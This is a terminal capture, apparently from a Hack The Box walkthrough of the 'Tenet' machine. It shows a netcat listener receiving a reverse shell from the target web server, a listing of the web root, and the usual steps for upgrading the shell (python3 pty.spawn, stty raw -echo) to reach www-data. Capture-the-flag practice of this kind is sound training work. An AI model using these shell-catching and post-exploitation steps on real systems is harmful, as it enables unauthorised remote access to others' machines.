 ┌──[us-free-1]─[10.10.14.7]─[root@parrot]─[~/Desktop/HTB/Tenet]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.223.
Ncat: Connection from 10.10.10.223:38176.
ls
dedsec.php
index.html
sator.php
sator.php.bak
users.txt
wordpress
which python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌──[us-free-1]─[10.10.14.7]─[root@parrot]─[~/Desktop/HTB/Tenet]
└──╼ [★]$ stty raw -echo
┌──[us-free-1]─[10.10.14.7]─[root@parrot]─[~/Desktop/HTB/Tenet]
nc -nvlp 9001
$ bash
www-data@tenet:/var/www/html$ export TERM=xterm
www-data@tenet:/var/www/html$